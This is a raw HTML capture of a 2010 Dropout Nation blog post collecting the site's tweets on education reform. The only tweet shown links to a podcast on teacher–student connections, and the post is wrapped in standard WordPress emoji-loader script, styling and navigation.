

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dropoutnation.net/2010/06/06/dropout-nation-on-twitter-for-2010-06-06-2/
body_size: 17745
content:
<!doctype html>
<html lang="en-US">
<head>

	<meta charset='UTF-8' />

	<meta name='viewport' content='width=device-width, initial-scale=1.0, minimum-scale=1.0, user-scalable=no' />
	<meta http-equiv='X-UA-Compatible' content='IE=edge' />

	<link rel='pingback' href='https://dropoutnation.net/xmlrpc.php' />

	<title>Dropout Nation on Twitter for 2010-06-06 &#8211; Dropout Nation</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Dropout Nation &raquo; Feed" href="https://dropoutnation.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dropout Nation &raquo; Comments Feed" href="https://dropoutnation.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/dropoutnation.net\/wp-includes\/js\/wp-emoji.js?ver=6.6.4","twemoji":"https:\/\/dropoutnation.net\/wp-includes\/js\/twemoji.js?ver=6.6.4"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Four and twenty blackbirds baked in a pie.
				 *
				 * To test for Emoji 15.0 support, try to render a new emoji: Blackbird.
				 *
				 * The Blackbird is a ZWJ sequence combining 🐦 Bird and ⬛ large black square.,
				 *
				 * 0x1F426 (\uD83D\uDC26) == Bird
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x2B1B == Large Black Square
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83D\uDC26\u200D\u2B1B', // as the zero-width joiner sequence
					'\uD83D\uDC26\u200B\u2B1B' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dropoutnation.net/wp-includes/css/dist/block-library/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ralphkrause_css-css' href='https://dropoutnation.net/wp-content/themes/ralphkrause/ralphkrause/css/main.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://dropoutnation.net/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dropoutnation.net/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dropoutnation.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dropoutnation.net/wp-json/wp/v2/posts/2022" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dropoutnation.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://dropoutnation.net/2010/06/06/dropout-nation-on-twitter-for-2010-06-06-2/" />
<link rel='shortlink' href='https://dropoutnation.net/?p=2022' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dropoutnation.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdropoutnation.net%2F2010%2F06%2F06%2Fdropout-nation-on-twitter-for-2010-06-06-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dropoutnation.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdropoutnation.net%2F2010%2F06%2F06%2Fdropout-nation-on-twitter-for-2010-06-06-2%2F&#038;format=xml" />
<meta property="og:title" content="Dropout Nation on Twitter for 2010-06-06"/><meta property="og:type" content="article"/><meta property="og:url" content="https://dropoutnation.net/2010/06/06/dropout-nation-on-twitter-for-2010-06-06-2/"/><link class="ralphkrause-g-fonts" href="//fonts.googleapis.com/css?family=Montserrat%3A300%7CMontserrat%3A300%7CMerriweather%3A400%2C400i%2C700%2C700i&subset=" rel="stylesheet" /><style type="text/css">
			header.header {
				background-color: #741699;
			}
			header.header .header-overlay {
				opacity: 0;
			}
			body.single.has-featured header.header .header-overlay, body.page.has-featured header.header .header-overlay {
				opacity: 0.7;
			}
		header.header { height: 450px; }
		body {
			background-color: #ffffff;
		}
	
		.content {
			background-color: #ffffff;
		}
	.content { padding-top: 0; padding-bottom: 0; }
		header.header .logo-wrap h1, .footer-logo { font-family: Montserrat; }
	
		header.header .logo-wrap h1, .footer-logo { font-size: 75px; }
	
			header.header .logo-wrap h1 { text-transform: uppercase; } .footer-logo { text-transform: uppercase; }
		
		header.header .logo-wrap h1, .footer-logo { 
			font-weight: 300;
		}
	
		h1, h2, h3, h4, h5, h6 { font-family: Montserrat; }
	
		h1:not(.logo), h2, h3, h4, h5, h6, .post-title { 
			font-weight: 300;
		}
	
		.post-title { 
			font-size: 45px;
		}
	
		body, input, button, textarea, select { font-family: Merriweather, sans-serif; }
	.post-content button,.sidebar button,a.button,input[type="submit"],.default-button,.sidebar section > div.head-line,.post-tags a,.woocommerce #content button,.woocommerce #content a.button
		{
			background-color: #741699;
		}
	.post-category a,.postbox-cat a,.content article .post-content a:hover,.content .sidebar a:hover
		{
			color: #741699;
			opacity: 1;
		}
	
		.responsive-nav { background-color: #741699; }
	
			footer.footer {
				background-color: #741699;
			}
			footer.footer .footer-overlay {
				opacity: 0;
			}
		</style></head>

<body class="post-template-default single single-post postid-2022 single-format-standard small-meta headings-centered blog_layout-grid sidebar_position-hidden">

<div class='wrapper'>

	<header class='header header-main'>
	
		<div class='header-overlay'></div>
		
		<div class='logo-wrap'>

			
			<a href='https://dropoutnation.net/'>
					<div class="logo-table">
					<div class="lead">Coverage of the Reform of American Public Education</div>
					<div class="logo-main">
					<div class="logo-logo"><h1 class="logo">Dropout Nation</h1></div></div></div></a>

		</div>

		<nav class='main-nav'>
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-18549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18549"><a href="http://dropoutnation.net">Home</a></li>
<li id="menu-item-18554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18554"><a href="http://dropoutnation.net/about/">About Dropout Nation</a>
<ul class="sub-menu">
	<li id="menu-item-18551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18551"><a title="About DN" href="https://dropoutnation.net/about/">About</a></li>
	<li id="menu-item-18550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18550"><a href="https://dropoutnation.net/masthead/">Masthead</a></li>
	<li id="menu-item-18555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18555"><a title="Write for DN" href="https://dropoutnation.net/write-dropout-nation/">Contribute</a></li>
</ul>
</li>
<li id="menu-item-18553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18553"><a href="http://dropoutnation.net/category/">Sections</a>
<ul class="sub-menu">
	<li id="menu-item-18546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18546"><a href="https://dropoutnation.net/category/three-thoughts/">3 Thoughts</a></li>
	<li id="menu-item-18544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18544"><a href="https://dropoutnation.net/category/this-is-dropout-nation/">TIDN</a></li>
	<li id="menu-item-18545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18545"><a href="https://dropoutnation.net/category/dropout-nation-podcast/">DN Podcast</a></li>
	<li id="menu-item-18548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18548"><a href="https://dropoutnation.net/category/at-the-state-level/">State Level</a></li>
	<li id="menu-item-18547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18547"><a href="https://dropoutnation.net/category/giving-parents-power/">Parent Power</a></li>
	<li id="menu-item-18556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18556"><a href="https://dropoutnation.net/category/voices-of-the-dropout-nation/">Voices</a></li>
</ul>
</li>
</ul></div>		</nav>

		<div class='social-wrap'><a href='https://twitter.com/dropoutnation' title='twitter' class='twitter'><i class='fa fa-twitter'></i></a><a href='https://www.instagram.com/dropout_nation/' title='instagram' class='instagram'><i class='fa fa-instagram'></i></a></div>
		<button class='search-trigger'><i></i></button>

	</header>


<div class='content'>

	
		<article id="post-2022" class="post-2022 post type-post status-publish format-standard hentry category-dropout-nation-on-twitter">

	<div class='post-header'>

		<div class='post-category'>
			<a href="https://dropoutnation.net/category/dropout-nation-on-twitter/" >Dropout Nation on Twitter</a>		</div>

		<h2 class='post-title'>
			Dropout Nation on Twitter for 2010-06-06		</h2>

		<div class='post-meta'>

	<div class='post-author'>
		<a href="https://dropoutnation.net/author/rbiddle/" class='avatar' style='background-image: url(https://secure.gravatar.com/avatar/c2dce15688d57cc461d9282eede451f8?s=96&#038;d=mm&#038;r=g);'></a> <a href="https://dropoutnation.net/author/rbiddle/" title="Posts by RiShawn Biddle" rel="author">RiShawn Biddle</a>	</div>

	<div class='post-date'>
		<a href="https://dropoutnation.net/2010/06/06/dropout-nation-on-twitter-for-2010-06-06-2/" title="Permalink to Dropout Nation on Twitter for 2010-06-06" class="post-date-default" rel="bookmark"><time datetime="2010-06-06">June 6, 2010 10:07 pm</time></a>		<a href="https://dropoutnation.net/2010/06/06/dropout-nation-on-twitter-for-2010-06-06-2/" title="Permalink to Dropout Nation on Twitter for 2010-06-06" class="post-date-small" rel="bookmark"><time datetime="2010-06-06">June 6, 2010</time></a>	</div>

	
	
	<div class='comments-count'>
		<span>Comments Off<span class="screen-reader-text"> on Dropout Nation on Twitter for 2010-06-06</span></span>	</div>

</div><!-- .post-meta -->
	</div><!-- .post-header -->

		
		<div class='post-content'>
			<ul class="aktt_tweet_digest">
<li>The Dropout Nation Podcast: Building Long-Lasting Connections Between Teachers/Students  <a href="https://dropoutnation.net/cts" rel="nofollow">https://dropoutnation.net/cts</a> #<a href="http://search.twitter.com/search?q=%23edreform" class="aktt_hashtag">edreform</a> #edtech <a href="http://twitter.com/dropoutnation/statuses/15557963484" class="aktt_tweet_time">#</a></li>
